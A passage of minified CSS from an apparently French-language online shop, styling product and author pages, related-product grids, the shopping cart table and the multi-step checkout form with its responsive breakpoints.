.left-product:after,#auteur [data-section=ContentProduct].toggle-section .left-product:after,#auteur [data-section=ContentArtist].toggle-section .left-product:after{width:100%}#product.sw-content [data-section=ContentProduct].toggle-section .left-product img,#product.sw-content [data-section=ContentArtist].toggle-section .left-product img,#auteur [data-section=ContentProduct].toggle-section .left-product img,#auteur [data-section=ContentArtist].toggle-section .left-product img{box-shadow:0px 0px 0px 0px rgba(50,50,50,0)}#product.sw-content [data-section=ContentProduct].toggle-section .right-product .right-description:after,#product.sw-content [data-section=ContentArtist].toggle-section .right-product .right-description:after,#auteur [data-section=ContentProduct].toggle-section .right-product .right-description:after,#auteur [data-section=ContentArtist].toggle-section .right-product .right-description:after{width:100%}@media screen and (max-width: 1440px){#product.sw-content [data-section=ContentProduct] .product-nav,#product.sw-content [data-section=ContentArtist] .product-nav,#auteur [data-section=ContentProduct] .product-nav,#auteur [data-section=ContentArtist] .product-nav{font-size:20px}#product.sw-content [data-section=ContentProduct] .product-nav button,#product.sw-content [data-section=ContentArtist] .product-nav button,#auteur [data-section=ContentProduct] .product-nav button,#auteur [data-section=ContentArtist] .product-nav button{padding:5px 10px}#product.sw-content [data-section=ContentProduct] .right-product .right-description,#product.sw-content [data-section=ContentArtist] .right-product .right-description,#auteur [data-section=ContentProduct] .right-product .right-description,#auteur [data-section=ContentArtist] .right-product .right-description{padding:40px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1{font-size:26px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p{margin-top:10px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price{font-size:22px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs,#auteur [data-section=ContentProduct] .right-product .right-description .tabs,#auteur [data-section=ContentArtist] .right-product .right-description .tabs{width:100%}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span{width:175px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link,#auteur [data-section=ContentProduct] .right-product .right-description .button-link,#auteur [data-section=ContentArtist] .right-product .right-description .button-link{padding:15px 40px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description,#auteur [data-section=ContentProduct] .right-product .right-description .description,#auteur [data-section=ContentArtist] .right-product .right-description .description{width:100%;margin-bottom:50px}}@media screen and (max-width: 1024px){#product.sw-content [data-section=ContentProduct] .left-product,#product.sw-content [data-section=ContentArtist] .left-product,#auteur [data-section=ContentProduct] .left-product,#auteur [data-section=ContentArtist] .left-product{width:80%;display:block;margin:50px auto;max-width:275px}#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentArtist] .right-product,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentArtist] .right-product{width:100%}#product.sw-content [data-section=ContentProduct] .right-product .product-nav,#product.sw-content [data-section=ContentArtist] .right-product .product-nav,#auteur [data-section=ContentProduct] .right-product .product-nav,#auteur [data-section=ContentArtist] .right-product .product-nav{z-index:300;top:0;left:50%;right:auto;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:opacity 300ms ease;-ms-transition:opacity 300ms ease;transition:opacity 300ms ease}#product.sw-content [data-section=ContentProduct] .right-product .product-nav button,#product.sw-content [data-section=ContentArtist] .right-product .product-nav button,#auteur [data-section=ContentProduct] .right-product .product-nav button,#auteur [data-section=ContentArtist] .right-product .product-nav button{margin:0 5px}#product.sw-content [data-section=ContentProduct] .right-product .product-nav button:first-of-type,#product.sw-content [data-section=ContentArtist] .right-product .product-nav button:first-of-type,#auteur [data-section=ContentProduct] .right-product .product-nav button:first-of-type,#auteur [data-section=ContentArtist] .right-product .product-nav button:first-of-type{margin-left:0}#product.sw-content [data-section=ContentProduct] .right-product .product-nav button:last-of-type,#product.sw-content [data-section=ContentArtist] .right-product .product-nav button:last-of-type,#auteur [data-section=ContentProduct] .right-product .product-nav button:last-of-type,#auteur [data-section=ContentArtist] .right-product .product-nav button:last-of-type{margin-right:0}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1{width:100%}#product.sw-content [data-section=ContentProduct].toggle-section .right-product .product-nav,#product.sw-content [data-section=ContentArtist].toggle-section .right-product .product-nav,#auteur [data-section=ContentProduct].toggle-section .right-product .product-nav,#auteur [data-section=ContentArtist].toggle-section .right-product .product-nav{opacity:0}}@media screen and (max-width: 550px){#product.sw-content [data-section=ContentProduct] .product__sub--name,#product.sw-content [data-section=ContentArtist] .product__sub--name,#auteur [data-section=ContentProduct] .product__sub--name,#auteur [data-section=ContentArtist] .product__sub--name{font-size:18px}#product.sw-content [data-section=ContentProduct] .right-product .right-description,#product.sw-content [data-section=ContentArtist] .right-product .right-description,#auteur [data-section=ContentProduct] .right-product .right-description,#auteur [data-section=ContentArtist] .right-product .right-description{padding:40px 20px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a{display:block}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after{display:none}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1{font-size:22px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span{display:block;width:100%}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link,#auteur [data-section=ContentProduct] .right-product .right-description .button-link,#auteur [data-section=ContentArtist] .right-product .right-description .button-link{padding:15px 0;width:100%}}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details,#auteur [data-section=ContentAuteur] .right-auteur .description .details{position:relative}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details:after,#auteur [data-section=ContentAuteur] .right-auteur .description .details:after{margin-top:15px;content:"";position:absolute;height:1px;width:calc(100% + 40px) !important;border-bottom:2px solid #323232}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details h1,#auteur [data-section=ContentAuteur] .right-auteur .description .details h1{color:#00859d;font-size:30px;letter-spacing:2px;font-family:"Lora",serif}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details p,#auteur [data-section=ContentAuteur] .right-auteur .description .details p{color:#00859d;font-size:20px;font-style:initial !important;margin-top:-10px}#product.sw-content [data-section=RelatedProduct],#auteur [data-section=RelatedProduct]{margin-top:75px;-webkit-transition:opacity 300ms ease;-ms-transition:opacity 300ms ease;transition:opacity 300ms ease}#product.sw-content [data-section=RelatedProduct] h2,#auteur [data-section=RelatedProduct] h2{text-transform:uppercase;font-size:24px;margin-bottom:20px}#product.sw-content [data-section=RelatedProduct] ul,#auteur [data-section=RelatedProduct] ul{padding:40px;width:100%;background:#fff}@media screen and (min-width: 1501px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(16.6666666667% - 40px);margin-right:48px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(6n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(6n){margin-right:0}}@media screen and (min-width: 1201px)and (max-width: 1500px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(16.6666666667% - 20px);margin-right:24px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(6n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(6n){margin-right:0}}@media screen and (min-width: 961px)and (max-width: 1200px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 40px);margin-right:60px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(3n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 641px)and (max-width: 960px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 20px);margin-right:30px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(3n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 481px)and (max-width: 640px){#product.sw-content [data-section=RelatedProduct] ul,#auteur [data-section=RelatedProduct] ul{padding:20px}#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(50% - 40px);margin-right:80px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(2n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 480px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(1n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(1n){margin-right:0}}#product.sw-content [data-section=RelatedProduct].toggle-section,#auteur [data-section=RelatedProduct].toggle-section{opacity:0}#product.sw-content [data-section=RelatedProduct].toggle-section .product,#auteur [data-section=RelatedProduct].toggle-section .product{animation:showProduct_2 300ms ease forwards}#product.sw-content [data-section=RelatedProduct].toggle-section .product:after,#auteur [data-section=RelatedProduct].toggle-section .product:after{animation:overlayProduct_2 300ms ease forwards}.sw-content#cart,.sw-content#caisse{padding:100px 0;background:#e6e6e6}@media screen and (max-width: 768px){.sw-content#cart,.sw-content#caisse{padding:50px 0}}.sw-content#cart .btn-back,.sw-content#caisse .btn-back{color:#323232;font-weight:500;font-size:20px}.sw-content#cart .btn-back .icon,.sw-content#caisse .btn-back .icon{font-size:20px;margin-right:20px}.sw-content#cart .blocked__country,.sw-content#caisse .blocked__country{margin-bottom:clamp(20px, 1.5625vw, 30px);background:#b74c52;color:#fff;padding:clamp(20px, 1.5625vw, 30px);font-weight:bold}.sw-content#cart table.cart-content,.sw-content#caisse table.cart-content{width:100%;border-collapse:collapse;margin-top:50px}.sw-content#cart table.cart-content thead tr th,.sw-content#caisse table.cart-content thead tr th{font-size:28px;text-transform:uppercase;color:#000;padding-bottom:10px;border-bottom:1px solid #00859d}.sw-content#cart table.cart-content thead tr th:nth-of-type(1),.sw-content#caisse table.cart-content thead tr th:nth-of-type(1){text-align:left}.sw-content#cart table.cart-content thead tr th:nth-of-type(2),.sw-content#caisse table.cart-content thead tr th:nth-of-type(2){text-align:right}.sw-content#cart table.cart-content tbody tr td,.sw-content#caisse table.cart-content tbody tr td{border-bottom:1px solid #00859d;padding:20px 10px;font-size:16px}.sw-content#cart table.cart-content tbody tr td.name p:first-of-type,.sw-content#caisse table.cart-content tbody tr td.name p:first-of-type{font-weight:700;font-size:18px}.sw-content#cart table.cart-content tbody tr td.name p span,.sw-content#caisse table.cart-content tbody tr td.name p span{display:inline-block;vertical-align:middle}.sw-content#cart table.cart-content tbody tr td.name p span:not(:last-of-type):after,.sw-content#caisse table.cart-content tbody tr td.name p span:not(:last-of-type):after{content:"-";display:inline-block;vertical-align:middle;margin:0 8px}.sw-content#cart table.cart-content tbody tr td.image,.sw-content#caisse table.cart-content tbody tr td.image{width:60px}.sw-content#cart table.cart-content tbody tr td.image img,.sw-content#cart table.cart-content tbody tr td.image a,.sw-content#caisse table.cart-content tbody tr td.image img,.sw-content#caisse table.cart-content tbody tr td.image a{display:block;max-width:100%}.sw-content#cart table.cart-content tbody tr td.options p,.sw-content#caisse table.cart-content tbody tr td.options p{display:block;margin-bottom:5px}.sw-content#cart table.cart-content tbody tr td.options p:last-of-type,.sw-content#caisse table.cart-content tbody tr td.options p:last-of-type{margin-bottom:0}.sw-content#cart table.cart-content tbody tr td:last-of-type,.sw-content#caisse table.cart-content tbody tr td:last-of-type{text-align:right}.sw-content#cart table.cart-content tbody tr td .price.discount .regular-price,.sw-content#caisse table.cart-content tbody tr td .price.discount .regular-price{margin-right:5px;text-decoration:line-through}.sw-content#cart table.cart-content tbody tr td .price.discount .current-price,.sw-content#caisse table.cart-content tbody tr td .price.discount .current-price{margin-left:5px;color:#d62c2c}.sw-content#cart table.cart-content tbody tr td.qty-input input,.sw-content#caisse table.cart-content tbody tr td.qty-input input{display:inline-block;vertical-align:middle;width:50px;font-size:16px;padding:10px;text-align:center}.sw-content#cart table.cart-content tbody tr td.qty-input div,.sw-content#caisse table.cart-content tbody tr td.qty-input div{display:inline-block;vertical-align:middle;margin-left:10px}.sw-content#cart table.cart-content tbody tr td.qty-input div button,.sw-content#caisse table.cart-content tbody tr td.qty-input div button{display:block;background:none}.sw-content#cart table.cart-content tbody tr td.product-qty .fixed-qty,.sw-content#caisse table.cart-content tbody tr td.product-qty .fixed-qty{color:#00859d;font-size:18px;font-weight:bold}.sw-content#cart table.cart-content tbody tr td.product-qty .fixed-qty:before,.sw-content#caisse table.cart-content tbody tr td.product-qty .fixed-qty:before{content:"X";display:inline-block;vertical-align:bottom;margin-right:20px;color:#000}.sw-content#cart table.cart-content tbody tr td .btn-delete,.sw-content#caisse table.cart-content tbody tr td .btn-delete{position:relative;width:40px;height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;text-align:center;line-height:40px;color:#fff;font-weight:bold;background:#00859d;font-size:40px;-webkit-transition:background 200ms ease;-ms-transition:background 200ms ease;transition:background 200ms ease;padding:0}.sw-content#cart table.cart-content tbody tr td .btn-delete span,.sw-content#caisse table.cart-content tbody tr td .btn-delete span{position:relative;top:-2.5px;left:1.5px;display:inline-block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sw-content#cart table.cart-content tbody tr td .btn-delete:hover,.sw-content#caisse table.cart-content tbody tr td .btn-delete:hover{background:#00b0d0}@media screen and (max-width: 900px){.sw-content#cart table.cart-content,.sw-content#caisse table.cart-content{display:block}.sw-content#cart table.cart-content thead,.sw-content#cart table.cart-content tbody,.sw-content#cart table.cart-content tr,.sw-content#cart table.cart-content th,.sw-content#cart table.cart-content td,.sw-content#caisse table.cart-content thead,.sw-content#caisse table.cart-content tbody,.sw-content#caisse table.cart-content tr,.sw-content#caisse table.cart-content th,.sw-content#caisse table.cart-content td{display:block}.sw-content#cart table.cart-content thead tr,.sw-content#caisse table.cart-content thead tr{border-bottom:1px solid #00859d}.sw-content#cart table.cart-content thead tr th,.sw-content#caisse table.cart-content thead tr th{display:inline-block;vertical-align:middle;width:50%;box-sizing:border-box;font-size:22px;border-bottom:none}.sw-content#cart table.cart-content tbody tr,.sw-content#caisse table.cart-content tbody tr{position:relative;border-bottom:1px solid #00859d}.sw-content#cart table.cart-content tbody tr td,.sw-content#caisse table.cart-content tbody tr td{display:inline-block;vertical-align:middle;box-sizing:border-box;border-bottom:none}.sw-content#cart table.cart-content tbody tr td.image,.sw-content#caisse table.cart-content tbody tr td.image{position:absolute;top:0;left:0}.sw-content#cart table.cart-content tbody tr td.name,.sw-content#caisse table.cart-content tbody tr td.name{width:calc(100% - 60px);margin-left:60px;padding-bottom:0}.sw-content#cart table.cart-content tbody tr td.price-per-unit,.sw-content#caisse table.cart-content tbody tr td.price-per-unit{padding-left:70px}.sw-content#cart table.cart-content tbody tr td.price-per-unit span,.sw-content#caisse table.cart-content tbody tr td.price-per-unit span{display:inline-block;vertical-align:middle}.sw-content#cart table.cart-content tbody tr td:last-of-type,.sw-content#caisse table.cart-content tbody tr td:last-of-type{position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}}@media screen and (max-width: 500px){.sw-content#cart table.cart-content thead tr th,.sw-content#caisse table.cart-content thead tr th{width:100%;font-size:16px}.sw-content#cart table.cart-content thead tr th:last-of-type,.sw-content#caisse table.cart-content thead tr th:last-of-type{text-align:left;font-size:20px}}@media screen and (max-width: 420px){.sw-content#cart table.cart-content tbody tr td.price-per-unit,.sw-content#caisse table.cart-content tbody tr td.price-per-unit{padding-left:10px}.sw-content#cart table.cart-content tbody tr td:last-of-type,.sw-content#caisse table.cart-content tbody tr td:last-of-type{position:static;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);display:block;padding-left:10px;text-align:left;padding-top:0}}.sw-content#cart .payment-controls,.sw-content#caisse .payment-controls{display:block;width:100%;text-align:right;margin-top:20px}.sw-content#cart .payment-controls button,.sw-content#cart .payment-controls a,.sw-content#caisse .payment-controls button,.sw-content#caisse .payment-controls a{display:inline-block;vertical-align:middle;margin-right:10px;font-size:16px;background:#00859d;color:#fff;text-transform:uppercase;padding:15px 25px;font-weight:bold;-webkit-transition:background 200ms ease;-ms-transition:background 200ms ease;transition:background 200ms ease}.sw-content#cart .payment-controls button:last-child,.sw-content#cart .payment-controls a:last-child,.sw-content#caisse .payment-controls button:last-child,.sw-content#caisse .payment-controls a:last-child{margin-right:0}.sw-content#cart .payment-controls button:hover,.sw-content#cart .payment-controls a:hover,.sw-content#caisse .payment-controls button:hover,.sw-content#caisse .payment-controls a:hover{background:#00b0d0}.sw-content#cart .input-wrapper.checkbox,.sw-content#caisse .input-wrapper.checkbox{position:relative;cursor:pointer}.sw-content#cart .input-wrapper.checkbox input,.sw-content#caisse .input-wrapper.checkbox input{position:absolute;width:0;height:0;opacity:0}.sw-content#cart .input-wrapper.checkbox input+label,.sw-content#caisse .input-wrapper.checkbox input+label{display:inline-block;vertical-align:top}.sw-content#cart .input-wrapper.checkbox input+label:before,.sw-content#cart .input-wrapper.checkbox input+label:after,.sw-content#caisse .input-wrapper.checkbox input+label:before,.sw-content#caisse .input-wrapper.checkbox input+label:after{content:"";display:inline-block;vertical-align:top}.sw-content#cart .input-wrapper.checkbox input+label:before,.sw-content#caisse .input-wrapper.checkbox input+label:before{width:20px;height:20px;border:1px solid #00859d;margin-right:10px;background:#fff}.sw-content#cart .input-wrapper.checkbox input+label:after,.sw-content#caisse .input-wrapper.checkbox input+label:after{position:absolute;top:-2px;left:3px;width:20px;height:9px;border-left:4px solid #00859d;border-bottom:4px solid #00859d;-webkit-transform:rotate(-45deg) translate(10px, 0);-ms-transform:rotate(-45deg) translate(10px, 0);transform:rotate(-45deg) translate(10px, 0);opacity:0;-webkit-transition:opacity 100ms ease,transform 100ms ease;-ms-transition:opacity 100ms ease,transform 100ms ease;transition:opacity 100ms ease,transform 100ms ease}.sw-content#cart .input-wrapper.checkbox input+label span,.sw-content#caisse .input-wrapper.checkbox input+label span{display:inline-block;vertical-align:top;width:calc(100% - 30px)}.sw-content#cart .input-wrapper.checkbox input:checked+label:after,.sw-content#caisse .input-wrapper.checkbox input:checked+label:after{opacity:1;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.sw-content#cart .input-wrapper.checkbox.disabled,.sw-content#caisse .input-wrapper.checkbox.disabled{opacity:.5}@media screen and (max-width: 1110px){.sw-content#caisse>.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse>.sw-text{display:flex;flex-direction:column}}.sw-content#caisse [data-section]{-webkit-transition:transform 300ms ease,opacity 300ms ease;-ms-transition:transform 300ms ease,opacity 300ms ease;transition:transform 300ms ease,opacity 300ms ease}.sw-content#caisse [data-section].toggle-section{opacity:0}.sw-content#caisse .checkout-left{display:inline-block;vertical-align:top;width:calc(100% - 430px);margin-right:75px}.sw-content#caisse .checkout-left .checkout-progress{margin:30px 0 75px;counter-reset:progress}@media screen and (min-width: 701px){.sw-content#caisse .checkout-left .checkout-progress li{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 15px);margin-right:22.5px}.sw-content#caisse .checkout-left .checkout-progress li:nth-of-type(3n){margin-right:0}}@media screen and (max-width: 700px){.sw-content#caisse .checkout-left .checkout-progress li{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}.sw-content#caisse .checkout-left .checkout-progress li:nth-of-type(1n){margin-right:0}}.sw-content#caisse .checkout-left .checkout-progress li a{display:block;background:#00859d;color:#fff;font-size:18px;font-weight:700;text-transform:uppercase;padding:15px 20px;cursor:default;-webkit-transition:background 250ms ease,color 250ms ease;-ms-transition:background 250ms ease,color 250ms ease;transition:background 250ms ease,color 250ms ease;overflow:hidden;text-overflow:ellipsis}.sw-content#caisse .checkout-left .checkout-progress li a:before{counter-increment:progress;content:counter(progress) ".";margin-right:5px}.sw-content#caisse .checkout-left .checkout-progress li:first-of-type a{cursor:pointer}.sw-content#caisse .checkout-left .checkout-progress li:first-of-type a:hover{background:#00b0d0}.sw-content#caisse .checkout-left .checkout-progress li.current a{background:#00b0d0;cursor:pointer}.sw-content#caisse .checkout-left .checkout-progress li.current+li a{cursor:pointer}.sw-content#caisse .checkout-left .checkout-progress li.current+li a:hover{background:#00b0d0}.sw-content#caisse .checkout-left [data-section=CheckoutContent].toggle-section{-webkit-transform:translate(-50px, 0px);-ms-transform:translate(-50px, 0px);transform:translate(-50px, 0px)}@media screen and (min-width: 701px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 15px);margin-right:22.5px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper:nth-of-type(3n),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 451px)and (max-width: 700px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 10px);margin-right:20px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper:nth-of-type(2n),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 400px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper:nth-of-type(1n),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper:nth-of-type(1n){margin-right:0}}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling].toggle-section,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping].toggle-section{-webkit-transform:translate(0px, -20px);-ms-transform:translate(0px, -20px);transform:translate(0px, -20px)}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] h2,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] h2{display:block;padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #04d9ff;font-size:22px;text-transform:uppercase}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{margin-top:20px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper label,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper label{display:block;font-size:16px;margin-bottom:5px;font-weight:bold}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper select,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper select{width:100%;font-size:16px;padding:10px;border:1px solid #00859d}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper.phone input[type=text],.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper.phone input[type=text]{width:calc(33% - 5px);margin-right:9px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper.phone input[type=text]:last-of-type,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper.phone input[type=text]:last-of-type{margin-right:0}@media screen and (min-width: 701px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address{display:inline-block;vertical-align:top;width:calc(50% - 50px);margin-right:100px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 700px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px;margin-bottom:30px;text-align:center}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address:nth-of-type(1n){margin-right:0}}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment].toggle-section{-webkit-transform:translate(0px, -20px);-ms-transform:translate(0px, -20px);transform:translate(0px, -20px)}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address h3{text-transform:uppercase;font-size:20px;font-weight:bold;display:block;margin-bottom:10px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address p{display:block;font-size:16px;line-height:140%}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .map-wrapper{margin-top:20px;padding:10px;border:1px solid #00859d}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .map-wrapper #map{width:100%;height:250px;background:#00859d}@media screen and (max-width: 1110px){.sw-content#caisse .checkout-left{width:100%;margin-right:0;order:2;margin-top:50px}.sw-content#caisse .checkout-left .back-wrapper{display:none}.sw-content#caisse .checkout-left .checkout-progress{margin:0 0 30px}}@media screen and (max-width: 700px){.sw-content#caisse .checkout-left .checkout-progress li{margin-bottom:5px}}.sw-content#caisse .checkout-right{position:relative;display:inline-block;vertical-align:top;width:355px}.sw-content#caisse .checkout-right [data-section=CartOrder]{width:100%}.sw-content#caisse .checkout-right [data-section=CartOrder].toggle-section{-webkit-transform:translate(50px, 0);-ms-transform:translate(50px, 0);transform:translate(50px, 0)}.sw-content#caisse .checkout-right [data-section=CartOrder] h2{display:block;font-size:22px;text-transform:uppercase;margin-bottom:10px}@media screen and (max-width: 1110px){.sw-content#caisse .checkout-right{width:100%}}.sw-content#caisse .product-cart{width:100%;border-collapse:collapse;margin-top:50px}.sw-content#caisse .product-cart thead tr{font-size:28px;text-transform:uppercase;color:#000}.sw-content#caisse .product-cart thead tr th{padding-bottom:5px}.sw-content#caisse .product-cart thead tr th:nth-of-type(1){text-align:left}.sw-content#caisse .product-cart thead tr th:nth-of-type(2){text-align:right}.sw-content#caisse .product-cart thead tr th.resume{padding-bottom:10px;border-bottom:1px solid #00859d}.sw-content#caisse .product-cart tbody tr{text-align:center}.sw-content#caisse .product-cart tbody tr td{border-top:1px solid #000;padding:75px 10px}.sw-content#caisse .product-cart tbody tr td.image{max-width:300px;padding:50px 0}.sw-content#caisse .product-cart tbody tr td.image img{display:block;max-width:80%;max-height:200px;-webkit-box-shadow:2px 3px 14px -2px rgba(0,0,0,.47);-moz-box-shadow:2px 3px 14px -2px rgba(0,0,0,.47);box-shadow:2px 3px 14px -2px rgba(0,0,0,.47)}.sw-content#caisse .product-cart tbody tr td.name{text-align:left}.sw-content#caisse .product-cart tbody tr td.name p{text-transform:uppercase}.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(1){font-size:20px;font-weight:700}.sw-content#caisse 